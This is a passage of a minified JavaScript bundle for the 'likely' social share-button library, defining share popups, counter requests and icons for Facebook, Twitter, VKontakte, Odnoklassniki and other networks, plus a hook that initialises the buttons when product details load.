r=n(9),i=n(0),o=n(10),u=n(11),c=n(12),a=n(13),s=n(14),l=n(15),p=n(16),h=n(17),f=n(18),v={facebook:o.a,gplus:u.a,linkedin:c.a,odnoklassniki:a.a,pinterest:s.a,telegram:l.a,twitter:p.a,vkontakte:h.a,whatsapp:f.a};n.i(i.each)(v,function(t,e){n.i(r.a)(t),t.name=e}),e.a=v},function(t,e,n){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),o=n(0),u=o.bools,c=o.getDefaultUrl,a=o.merge,s=n(19).default,l=n(2).default,p=n(1),h=p.findAll,f=n(8).default,v=function(t,e){var n=e||{},r={counters:!0,timeout:1e3,zeroes:!1,title:document.title,wait:500,url:c()},i=t[l.name],o=a({},r,n,u(t));return i?i.update(o):t[l.name]=new s(t,o),i},d=function(){function t(){return r(this,t),console.warn("likely function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}return i(t,null,[{key:"initate",value:function(){return console.warn("likely.initate function is DEPRECATED and will be removed in 3.0. Use likely.initiate instead."),t.initiate.apply(t,arguments)}},{key:"initiate",value:function(t,e){function n(){r.forEach(function(t){v(t,i)})}var r=void 0,i=void 0;Array.isArray(t)?(r=t,i=e):t instanceof Node?(r=[t],i=e):(r=h("."+l.name),i=t),n(),f.onUrlChange(n)}}]),t}();t.exports=d},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(1),o=n(0),u=n(2),c=n(7),a=n(3),s=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),l='<span class="{className}">{content}</span>',p=function(){function t(e,i,u){r(this,t),this.widget=e,this.likely=i,this.options=n.i(o.merge)(u),this.init()}return s(t,[{key:"init",value:function(){this.detectService(),this.detectParams(),this.service&&(this.initHtml(),setTimeout(this.initCounter.bind(this),0))}},{key:"update",value:function(t){var e="."+u.default.prefix+"counter",r=n.i(i.findAll)(e,this.widget);n.i(o.extend)(this.options,n.i(o.merge)({forceUpdate:!1},t)),r.forEach(function(t){t.parentNode.removeChild(t)}),this.initCounter()}},{key:"detectService",value:function(){var t=this.widget,e=n.i(o.getDataset)(t).service;e||(e=Object.keys(a.a).filter(function(e){return t.classList.contains(e)})[0]),e&&(this.service=e,n.i(o.extend)(this.options,a.a[e]))}},{key:"detectParams",value:function(){var t=this.options,e=n.i(o.getDataset)(this.widget);if(e.counter){var r=parseInt(e.counter,10);isNaN(r)?t.counterUrl=e.counter:t.counterNumber=r}t.title=e.title||t.title,t.url=e.url||t.url}},{key:"initHtml",value:function(){var t=this.options,e=this.widget,r=e.innerHTML;e.addEventListener("click",this.click.bind(this)),e.classList.remove(this.service),e.className+=" "+this.className("widget");var u=n.i(o.template)(l,{className:this.className("button"),content:r}),c=n.i(o.template)(l,{className:this.className("icon"),content:n.i(i.wrapSVG)(t.svgIconPath)});e.innerHTML=c+u}},{key:"initCounter",value:function(){var t=this.options;t.counters&&t.counterNumber?this.updateCounter(t.counterNumber):t.counterUrl&&n.i(c.a)(this.service,t.url,t)(this.updateCounter.bind(this))}},{key:"className",value:function(t){var e=u.default.prefix+t;return e+" "+e+"_"+this.service}},{key:"updateCounter",value:function(t){var e=parseInt(t,10)||0,r=n.i(i.find)("."+u.default.name+"__counter",this.widget);r&&r.parentNode.removeChild(r);var c={className:this.className("counter"),content:e};e||this.options.zeroes||(c.className+=" "+u.default.prefix+"counter_empty",c.content=""),this.widget.appendChild(n.i(i.createNode)(n.i(o.template)(l,c))),this.likely.updateCounter(this.service,e)}},{key:"click",value:function(){var t=this.options;if(t.click.call(this)){var e=n.i(o.makeUrl)(t.popupUrl,{url:t.url,title:t.title});if(t.openPopup===!1)return n.i(i.createTempLink)(this.addAdditionalParamsToUrl(e)),!1;n.i(i.openPopup)(this.addAdditionalParamsToUrl(e),u.default.prefix+this.service,t.popupWidth,t.popupHeight)}return!1}},{key:"addAdditionalParamsToUrl",value:function(t){var e=n.i(o.query)(n.i(o.merge)(this.widget.dataset,this.options.data)),r=t.indexOf("?")===-1?"?":"&";return""===e?t:t+r+e}}]),t}();e.a=p},function(t,e,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};e.a=function(t){var e=[];return function(n){var i="undefined"==typeof n?"undefined":r(n);return"undefined"===i?t:void("function"===i?e.push(n):(t=n,e.forEach(function(t){t(n)})))}}},function(t,e,n){"use strict";var r=n(6),i=n(0),o=n(3),u={};e.a=function(t,e,c){u[t]||(u[t]={});var a=u[t],s=a[e];if(!c.forceUpdate&&s)return s;s=n.i(r.a)();var l=n.i(i.makeUrl)(c.counterUrl,{url:e});return o.a[t].counter(l,s,e),a[e]=s,s}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=[],i=function(){r.forEach(function(t){t()})},o=function(){var t=window.history.pushState;window.history.pushState=function(){return setTimeout(i,0),t.apply(window.history,arguments)};var e=window.history.replaceState;window.history.replaceState=function(){return setTimeout(i,0),e.apply(window.history,arguments)},window.addEventListener("popstate",i)},u=!1,c={onUrlChange:function(t){u||(o(),u=!0),r.push(t)}};e.default=c},function(t,e,n){"use strict";var r=n(1),i=function(t,e){var i=this;n.i(r.getJSON)(t,function(t){try{var n="function"==typeof i.convertNumber?i.convertNumber(t):t;e(n)}catch(t){}})};e.a=function(t){t.counter=r.global.__likelyCounterMock||t.counter||i,t.click=t.click||function(){return!0}}},function(t,e,n){"use strict";e.a={counterUrl:"https://graph.facebook.com/?id={url}&callback=?",convertNumber:function(t){return t.share.share_count},popupUrl:"https://www.facebook.com/sharer/sharer.php?u={url}",popupWidth:600,popupHeight:500,svgIconPath:"15.117 0H.883C.395 0 0 .395 0 .883v14.234c0 .488.395.883.883.883h7.663V9.804H6.46V7.39h2.086V5.607c0-2.066 1.262-3.19 3.106-3.19.883 0 1.642.064 1.863.094v2.16h-1.28c-1 0-1.195.48-1.195 1.18v1.54h2.39l-.31 2.42h-2.08V16h4.077c.488 0 .883-.395.883-.883V.883C16 .395 15.605 0 15.117 0"}},function(t,e,n){"use strict";e.a={counterUrl:"https://clients6.google.com/rpc",counter:function(t,e,n){var r=new XMLHttpRequest;r.open("POST",t),r.setRequestHeader("Content-Type","application/json"),r.addEventListener("load",function(){var t=JSON.parse(r.responseText)[0].result.metadata.globalCounts.count;e(t)}),r.send(JSON.stringify([{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:n,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]))},popupUrl:"https://plus.google.com/share?url={url}",popupWidth:700,popupHeight:500,svgIconPath:"8,6.5v3h4.291c-0.526,2.01-2.093,3.476-4.315,3.476C5.228,12.976,3,10.748,3,8c0-2.748,2.228-4.976,4.976-4.976c1.442,0,2.606,0.623,3.397,1.603L13.52,2.48C12.192,0.955,10.276,0,8,0C3.582,0,0,3.582,0,8s3.582,8,8,8s7.5-3.582,7.5-8V6.5H8"}},function(t,e,n){"use strict";e.a={counterUrl:"https://www.linkedin.com/countserv/count/share?url={url}&format=jsonp&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}",popupWidth:600,popupHeight:500,svgIconPath:"2.4,6h2.4v7.6H2.4V6z M3.6,2.2c0.8,0,1.4,0.6,1.4,1.4C4.9,4.3,4.3,5,3.6,5C2.8,5,2.2,4.3,2.2,3.6C2.2,2.8,2.8,2.2,3.6,2.2C3.6,2.2,3.6,2.2,3.6,2.2 M6.2,6h2.3v1h0C9,6.2,9.9,5.8,10.8,5.8c2.4,0,2.8,1.6,2.8,3.6v4.2h-2.4V9.9c0-0.9,0-2-1.2-2c-1.2,0-1.4,1-1.4,2v3.8H6.2V6z M13,0H3C1,0,0,1,0,3v10c0,2,1,3,3,3h10c2,0,3-1,3-3V3C16,1,15,0,13,0z"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://connect.ok.ru/dk?st.cmd=extLike&ref={url}&uid={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl={url}",popupWidth:640,popupHeight:400,svgIconPath:"8 6.107c.888 0 1.607-.72 1.607-1.607 0-.888-.72-1.607-1.607-1.607s-1.607.72-1.607 1.607c0 .888.72 1.607 1.607 1.607zM13 0H3C1 0 0 1 0 3v10c0 2 1 3 3 3h10c2 0 3-1 3-3V3c0-2-1-3-3-3zM8 .75c2.07 0 3.75 1.68 3.75 3.75 0 2.07-1.68 3.75-3.75 3.75S4.25 6.57 4.25 4.5C4.25 2.43 5.93.75 8 .75zm3.826 12.634c.42.42.42 1.097 0 1.515-.21.208-.483.313-.758.313-.274 0-.548-.105-.758-.314L8 12.59 5.69 14.9c-.42.418-1.098.418-1.516 0s-.42-1.098 0-1.516L6.357 11.2c-1.303-.386-2.288-1.073-2.337-1.11-.473-.354-.57-1.025-.214-1.5.354-.47 1.022-.567 1.496-.216.03.022 1.4.946 2.698.946 1.31 0 2.682-.934 2.693-.943.474-.355 1.146-.258 1.5.213.355.474.26 1.146-.214 1.5-.05.036-1.035.723-2.338 1.11l2.184 2.184"};n.i(i.set)(r.global,"ODKL.updateCount",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={counterUrl:"https://api.pinterest.com/v1/urls/count.json?url={url}&callback=?",convertNumber:function(t){return t.count},popupUrl:"https://pinterest.com/pin/create/button/?url={url}&description={title}",popupWidth:630,popupHeight:270,svgIconPath:"7.99 0c-4.417 0-8 3.582-8 8 0 3.39 2.11 6.284 5.086 7.45-.07-.633-.133-1.604.028-2.295.145-.624.938-3.977.938-3.977s-.24-.48-.24-1.188c0-1.112.645-1.943 1.448-1.943.683 0 1.012.512 1.012 1.127 0 .686-.437 1.713-.663 2.664-.19.796.398 1.446 1.184 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.255-3.343-3.255-2.276 0-3.612 1.707-3.612 3.472 0 .688.265 1.425.595 1.826.065.08.075.15.055.23-.06.252-.195.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.835-4.84 5.287-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.74 4.976-4.152 4.976-.81 0-1.573-.42-1.834-.92l-.498 1.903c-.18.695-.668 1.566-.994 2.097.75.232 1.544.357 2.37.357 4.417 0 8-3.582 8-8s-3.583-8-8-8"}},function(t,e,n){"use strict";e.a={popupUrl:"https://telegram.me/share/url?url={url}",popupWidth:600,popupHeight:500,svgIconPath:"6,11.960784l-1,-3l11,-8l-15.378,5.914c0,0 -0.672,0.23 -0.619,0.655c0.053,0.425 0.602,0.619 0.602,0.619l3.575,1.203l1.62,5.154l2.742,-2.411l-0.007,-0.005l3.607,2.766c0.973,0.425 1.327,-0.46 1.327,-0.46l2.531,-13.435l-10,11z"}},function(t,e,n){"use strict";e.a={popupUrl:"https://twitter.com/intent/tweet?url={url}&text={title}",popupWidth:600,popupHeight:450,click:function(){return/[\.\?:\-–—]\s*$/.test(this.options.title)||(this.options.title+=":"),!0},svgIconPath:"15.96 3.42c-.04.153-.144.31-.237.414l-.118.058v.118l-.59.532-.237.295c-.05.036-.398.21-.413.237V6.49h-.06v.473h-.058v.294h-.058v.296h-.06v.235h-.06v.237h-.058c-.1.355-.197.71-.295 1.064h-.06v.116h-.06c-.02.1-.04.197-.058.296h-.06c-.04.118-.08.237-.118.355h-.06c-.038.118-.078.236-.117.353l-.118.06-.06.235-.117.06v.116l-.118.06v.12h-.06c-.02.057-.038.117-.058.175l-.118.06v.117c-.06.04-.118.08-.177.118v.118l-.237.177v.118l-.59.53-.532.592h-.117c-.06.078-.118.156-.177.236l-.177.06-.06.117h-.118l-.06.118-.176.06v.058h-.118l-.06.118-.353.12-.06.117c-.078.02-.156.04-.235.058v.06c-.118.038-.236.078-.354.118v.058H8.76v.06h-.12v.06h-.176v.058h-.118v.06H8.17v.058H7.99v.06l-.413.058v.06h-.237c-.667.22-1.455.293-2.36.293h-.886v-.058h-.53v-.06H3.27v-.06h-.295v-.06H2.68v-.057h-.177v-.06h-.236v-.058H2.09v-.06h-.177v-.058h-.177v-.06H1.56v-.058h-.12v-.06l-.294-.06v-.057c-.118-.04-.236-.08-.355-.118v-.06H.674v-.058H.555v-.06H.437v-.058H.32l-.06-.12H.142v-.058c-.13-.08-.083.026-.177-.118H1.56v-.06c.294-.04.59-.077.884-.117v-.06h.177v-.058h.237v-.06h.118v-.06h.177v-.057h.118v-.06h.177v-.058l.236-.06v-.058l.236-.06c.02-.038.04-.078.058-.117l.237-.06c.02-.04.04-.077.058-.117h.118l.06-.118h.118c.036-.025.047-.078.118-.118V12.1c-1.02-.08-1.84-.54-2.303-1.183-.08-.058-.157-.118-.236-.176v-.117l-.118-.06v-.117c-.115-.202-.268-.355-.296-.65.453.004.987.008 1.354-.06v-.06c-.254-.008-.47-.08-.65-.175v-.058H2.32v-.06c-.08-.02-.157-.04-.236-.058l-.06-.118h-.117l-.118-.178h-.12c-.077-.098-.156-.196-.235-.294l-.118-.06v-.117l-.177-.12c-.35-.502-.6-1.15-.59-2.006h.06c.204.234.948.377 1.357.415v-.06c-.257-.118-.676-.54-.827-.768V5.9l-.118-.06c-.04-.117-.08-.236-.118-.354h-.06v-.118H.787c-.04-.196-.08-.394-.118-.59-.06-.19-.206-.697-.118-1.005h.06V3.36h.058v-.177h.06v-.177h.057V2.83h.06c.04-.118.078-.236.117-.355h.118v.06c.12.097.237.196.355.295v.118l.118.058c.08.098.157.197.236.295l.176.06.354.413h.118l.177.236h.118l.06.117h.117c.04.06.08.118.118.177h.118l.06.118.235.06.06.117.356.12.06.117.53.176v.06h.118v.058l.236.06v.06c.118.02.236.04.355.058v.06h.177v.058h.177v.06h.176v.058h.236v.06l.472.057v.06l1.417.18v-.237c-.1-.112-.058-.442-.057-.65 0-.573.15-.99.354-1.358v-.117l.118-.06.06-.235.176-.118v-.118c.14-.118.276-.236.414-.355l.06-.117h.117l.12-.177.235-.06.06-.117h.117v-.058H9.7v-.058h.177v-.06h.177v-.058h.177v-.06h.296v-.058h1.063v.058h.294v.06h.177v.058h.178v.06h.177v.058h.118v.06h.118l.06.117c.08.018.158.038.236.058.04.06.08.118.118.177h.118l.06.117c.142.133.193.163.472.178.136-.12.283-.05.472-.118v-.06h.177v-.058h.177v-.06l.236-.058v-.06h.177l.59-.352v.176h-.058l-.06.295h-.058v.117h-.06v.118l-.117.06v.118l-.177.118v.117l-.118.06-.354.412h-.117l-.177.236h.06c.13-.112.402-.053.59-.117l1.063-.353"}},function(t,e,n){"use strict";var r=n(1),i=n(0),o={counterUrl:"https://vk.com/share.php?act=count&url={url}&index={index}",counter:function(t,e){this.promises.push(e),n.i(r.getScript)(n.i(i.makeUrl)(t,{index:this.promises.length-1}))},promises:[],popupUrl:"https://vk.com/share.php?url={url}&title={title}",popupWidth:550,popupHeight:330,svgIconPath:"7.828 12.526h.957s.288-.032.436-.19c.14-.147.14-.42.14-.42s-.02-1.284.58-1.473c.59-.187 1.34 1.24 2.14 1.788.61.42 1.07.33 1.07.33l2.14-.03s1.12-.07.59-.95c-.04-.07-.3-.65-1.58-1.84-1.34-1.24-1.16-1.04.45-3.19.98-1.31 1.38-2.11 1.25-2.45-.11-.32-.84-.24-.84-.24l-2.4.02s-.18-.02-.31.06-.21.26-.21.26-.38 1.02-.89 1.88C10.27 7.9 9.84 8 9.67 7.88c-.403-.26-.3-1.053-.3-1.62 0-1.76.27-2.5-.52-2.69-.26-.06-.454-.1-1.123-.11-.86-.01-1.585.006-1.996.207-.27.135-.48.434-.36.45.16.02.52.098.71.358.25.337.24 1.09.24 1.09s.14 2.077-.33 2.335c-.33.174-.77-.187-1.73-1.837-.49-.84-.86-1.78-.86-1.78s-.07-.17-.2-.27c-.15-.11-.37-.15-.37-.15l-2.29.02s-.34.01-.46.16c-.11.13-.01.41-.01.41s1.79 4.19 3.82 6.3c1.86 1.935 3.97 1.81 3.97 1.81"};n.i(i.set)(r.global,"VK.Share.count",function(t,e){o.promises[t](e)}),e.a=o},function(t,e,n){"use strict";e.a={popupUrl:"whatsapp://send?text={title}%0D%0A%0D%0A{url}",openPopup:!1,svgIconPath:"8.0292969 0 C 3.6412969 0 0.06940625 3.5557344 0.06640625 7.9277344 C 0.06640625 9.3247344 0.43385936 10.688578 1.1308594 11.892578 L 0 16 L 4.2226562 14.898438 C 5.3866562 15.528438 6.6962969 15.862281 8.0292969 15.863281 L 8.0332031 15.863281 C 12.423199 15.863281 15.998 12.306594 16 7.9335938 C 16 5.8165938 15.172922 3.8222186 13.669922 2.3242188 L 13.679688 2.3007812 C 12.159653 0.8307817 10.159297 -2.9605947e-016 8.0292969 0 z M 4.4589844 3.2382812 C 4.6263665 3.2382813 4.7936277 3.2373139 4.9394531 3.25 C 5.095423 3.25 5.306878 3.189055 5.5097656 3.6835938 C 5.7202615 4.1781321 6.2237071 5.418117 6.2871094 5.5449219 C 6.3505124 5.6717267 6.3922846 5.8107546 6.3085938 5.9882812 C 6.2223663 6.1531272 6.1809093 6.2560375 6.0566406 6.4082031 C 5.9298358 6.560369 5.7918587 6.7393913 5.6777344 6.8535156 C 5.5509298 6.9803204 5.4193132 7.1174841 5.5664062 7.3710938 C 5.7147679 7.6247032 6.220019 8.4490288 6.9707031 9.1210938 C 7.9344191 9.9833661 8.7483437 10.250149 9.0019531 10.376953 C 9.2530266 10.491078 9.3997816 10.477349 9.546875 10.3125 C 9.6939686 10.145117 10.178322 9.5818366 10.345703 9.3320312 C 10.514354 9.0784218 10.683278 9.1181658 10.914062 9.203125 C 11.146116 9.286816 12.383111 9.8946797 12.636719 10.021484 L 12.646484 9.9589844 C 12.900093 10.073108 13.06355 10.137829 13.126953 10.251953 C 13.190353 10.366078 13.192128 10.859096 12.976562 11.455078 C 12.766067 12.05106 11.759099 12.584074 11.273438 12.660156 C 10.838496 12.723556 10.287183 12.74881 9.6835938 12.558594 C 9.3158512 12.431788 8.8457781 12.280954 8.2421875 12.027344 C 5.7111649 10.936823 4.0584453 8.3992212 3.9316406 8.234375 C 3.8061039 8.0568483 2.9023438 6.8647716 2.9023438 5.6347656 C 2.9023438 4.4047596 3.5524185 3.7946251 3.7832031 3.5410156 C 4.0139878 3.3000865 4.2890659 3.2382812 4.4589844 3.2382812"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=n(5),o=n(2),u=n(0),c=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}(),a=function(){function t(e,n){r(this,t),this.container=e,this.options=n,this.countersLeft=0,this.buttons=[],this.number=0,this.init()}return c(t,[{key:"init",value:function(){n.i(u.toArray)(this.container.children).forEach(this.addButton.bind(this)),this.options.counters?(this.timer=setTimeout(this.appear.bind(this),this.options.wait),this.timeout=setTimeout(this.ready.bind(this),this.options.timeout)):this.appear()}},{key:"addButton",value:function(t){var e=new i.a(t,this,this.options);this.buttons.push(e),e.options.counterUrl&&this.countersLeft++}},{key:"update",value:function(t){(t.forceUpdate||t.url&&t.url!==this.options.url)&&(this.countersLeft=this.buttons.length,this.number=0,this.buttons.forEach(function(e){e.update(t)}))}},{key:"updateCounter",value:function(t,e){e&&(this.number+=e),this.countersLeft--,0===this.countersLeft&&(this.appear(),this.ready())}},{key:"appear",value:function(){this.container.classList.add(o.default.name+"_visible")}},{key:"ready",value:function(){this.timeout&&(clearTimeout(this.timeout),this.container.classList.add(o.default.name+"_ready"))}}]),t}();e.default=a},function(t,e,n){var r=n(4);window.addEventListener("load",function(){r.initiate()}),t.exports=r}])});;
/* AUTOGENERATED: likely.load.js */
core.bind('block.product.details.loaded',function(){likely.initiate()});;